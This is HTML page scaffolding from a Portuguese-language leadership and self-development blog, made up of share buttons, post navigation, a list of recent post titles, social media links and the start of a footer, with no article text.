<img loading="lazy" width="329" height="137"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png 329w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview-300x125.png 300w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png" data-sizes="(max-width: 329px) 100vw, 329px" class="attachment-large size-large wp-image-1462 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="329" height="137" src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png" class="attachment-large size-large wp-image-1462" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview.png 329w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-mel-removebg-preview-300x125.png 300w" sizes="(max-width: 329px) 100vw, 329px" /></noscript>															</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f8d0980 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f8d0980" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
<div class="elementor-element elementor-element-4c91de8b elementor-widget elementor-widget-text-editor" data-id="4c91de8b" data-element_type="widget" data-widget_type="text-editor.default">
<p>Compartilhe essa publicação!</p>								</div>
<div class="elementor-element elementor-element-2ea924a0 elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="2ea924a0" data-element_type="widget" data-widget_type="share-buttons.default">
<div class="elementor-grid" role="list">
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Compartilhar no telegram">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartilhar no email">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-783ae95f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="783ae95f" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
<div class="elementor-element elementor-element-77a60f9b elementor-widget elementor-widget-text-editor" data-id="77a60f9b" data-element_type="widget" data-widget_type="text-editor.default">
<p>Talvez essas publicações também te interessem!</p>								</div>
<div class="elementor-element elementor-element-73eb2260 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="73eb2260" data-element_type="widget" data-widget_type="post-navigation.default">
<div class="elementor-post-navigation" role="navigation" aria-label="Navegação do posts">
<div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://melmouramoreno.com/voce-e-ceo-da-sua-vida-melhoria-continua-na-sua-auto-gestao/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Anterior</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Você é CEO da sua vida: Melhoria contínua na sua Auto-Gestão</span></span></a>			</div>
<div class="elementor-post-navigation__separator-wrapper">
<div class="elementor-post-navigation__separator"></div>
</div>
<div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://melmouramoreno.com/serenidade-e-o-silencio/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próxima</span><span class="post-navigation__next--title">Serenidade e o Silêncio</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Próximo</span></span></a>			</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a71b0e5" data-id="5a71b0e5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-3456ff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3456ff9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e7b901 animated-slow elementor-invisible" data-id="8e7b901" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f687d49 elementor-widget elementor-widget-heading" data-id="f687d49" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Últimos Posts</h2>				</div>
<div class="elementor-element elementor-element-e44fef3 elementor-widget elementor-widget-image" data-id="e44fef3" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148" alt="" /></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-d40b418 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="d40b418" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-12194 post type-post status-publish format-standard has-post-thumbnail hentry category-sementes-diarias tag-melhoriacontinua tag-melmouramoreno tag-alta-performance tag-autoconhecimento tag-etica-2 tag-inteligenciaemocional tag-lideranca tag-mentalidadeevolutiva tag-responsabilidade tag-valormoral" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/responsabilidade-e-seu-valor/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="250"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/08/Blog-da-Lideranca-2-300x250.png" class="attachment-medium size-medium wp-image-12789 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="250" src="https://melmouramoreno.com/wp-content/uploads/2023/08/Blog-da-Lideranca-2-300x250.png" class="attachment-medium size-medium wp-image-12789" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/responsabilidade-e-seu-valor/" >
Responsabilidade é Seu Valor: O Alicerce da Liderança e Gestão de Sucesso			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
20 de novembro de 2024		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-12181 post type-post status-publish format-standard has-post-thumbnail hentry category-sementes-diarias tag-melhoriacontinua tag-melmouramoreno tag-alta-performance tag-autoconhecimento tag-inteligenciaemocional tag-lideranca tag-lideranca-centralizada tag-liderancacentralizadora tag-mentalidadeevolutiva" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/gestao-centralizadora-ou-descentralizada/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/08/21-300x300.png" class="attachment-medium size-medium wp-image-12182 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://melmouramoreno.com/wp-content/uploads/2023/08/21-300x300.png" class="attachment-medium size-medium wp-image-12182" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/gestao-centralizadora-ou-descentralizada/" >
Gestão Centralizadora ou Descentralizada			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
21 de agosto de 2023		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-12162 post type-post status-publish format-standard has-post-thumbnail hentry category-sementes-diarias tag-melhoriacontinua tag-melmouramoreno tag-alta-performance tag-autoconhecimento tag-dna tag-inteligenciaemocional tag-lideranca tag-mentalidadeevolutiva tag-serenidade tag-virtudeshumanas" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/serenidade-esta-no-dna-humano/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/08/19-300x300.png" class="attachment-medium size-medium wp-image-12163 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://melmouramoreno.com/wp-content/uploads/2023/08/19-300x300.png" class="attachment-medium size-medium wp-image-12163" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/serenidade-esta-no-dna-humano/" >
Serenidade está no DNA humano			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
19 de agosto de 2023		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-12158 post type-post status-publish format-standard has-post-thumbnail hentry category-sementes-diarias tag-melhoriacontinua tag-melmouramoreno tag-autoconhecimento tag-inteligenciaemocional tag-lideranca tag-mentalidadeevolutiva tag-vencerbarreiras" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://melmouramoreno.com/lideranca-e/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/08/18-300x300.png" class="attachment-medium size-medium wp-image-12159 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://melmouramoreno.com/wp-content/uploads/2023/08/18-300x300.png" class="attachment-medium size-medium wp-image-12159" alt="" /></noscript></div>
</a>
<div class="elementor-post__text">
<h3 class="elementor-post__title">
<a href="https://melmouramoreno.com/lideranca-e/" >
Liderança é.			</a>
</h3>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
18 de agosto de 2023		</span>
</div>
</div>
</article>
</div>
</div>
</div>
<div class="elementor-element elementor-element-4b7052f elementor-widget elementor-widget-heading" data-id="4b7052f" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Siga nossas Redes Sociais</h2>				</div>
<div class="elementor-element elementor-element-db4ef48 elementor-widget elementor-widget-image" data-id="db4ef48" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango02.png" class="attachment-large size-large wp-image-1148" alt="" /></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-0339692 elementor-shape-circle e-grid-align-mobile-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0339692" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="12773" class="elementor elementor-12773 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7b17731 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7b17731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01eecdf" data-id="01eecdf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ca29316 elementor-widget elementor-widget-image" data-id="ca29316" data-element_type="widget" data-widget_type="image.default">
<a href="https://melmouramoreno.com/">
<img fetchpriority="high" width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="800" height="273" src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" class="attachment-large size-large wp-image-12921" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w" 